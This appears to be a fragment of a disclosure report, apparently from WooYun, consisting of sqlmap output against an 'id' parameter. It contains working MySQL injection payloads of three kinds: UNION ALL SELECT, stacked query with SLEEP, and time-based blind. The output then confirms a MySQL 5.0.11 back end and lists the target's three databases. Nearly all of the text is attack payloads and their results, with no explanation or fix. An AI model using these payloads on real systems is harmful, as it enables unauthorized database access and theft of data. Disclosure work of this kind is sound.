 Payload: id=-5061) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b6d7171,0x46446a71
9565841,0x7161727971),NULL#
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: id=734); SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=734) AND SLEEP(5) AND (5814=5814
---
[23:22:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[23:22:16] [INFO] fetching database names
[23:22:16] [INFO] the SQL query used returns 3 entries
[23:22:16] [INFO] resumed: "information_schema"
[23:22:16] [INFO] resumed: "dream"
[23:22:16] [INFO] resumed: "test"
available databases [3]:
[*] dream
[*] information_schema
[*] test
[23:22:16] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\dream.30
www.wooyun.org